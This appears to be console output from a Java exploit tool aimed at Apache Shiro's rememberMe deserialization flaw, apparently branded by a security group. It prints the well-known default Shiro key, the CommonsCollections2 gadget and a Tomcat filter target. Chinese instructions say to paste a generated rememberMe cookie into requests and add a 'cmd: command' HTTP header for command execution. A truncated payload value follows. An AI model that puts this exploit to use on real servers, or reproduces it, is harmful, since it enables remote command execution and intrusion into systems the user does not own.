 "C:\Program Files\Java\jdk1.8.0_201\bin\java.exe" ...
Key: kPH+bIxk5D2deZiIxcaaaA==
Gadget: CommonsCollections2
Server: tomcatfilter
请将下面的rememberMe复制到cookies中
添加如下http头
7744
cmd: command
rememberMe=kPH+bIxk5D2deZiIxcaaaExg7EWKTeFZkFrgR4FfAGBNno
Process finished with exit code 0
宽字节安全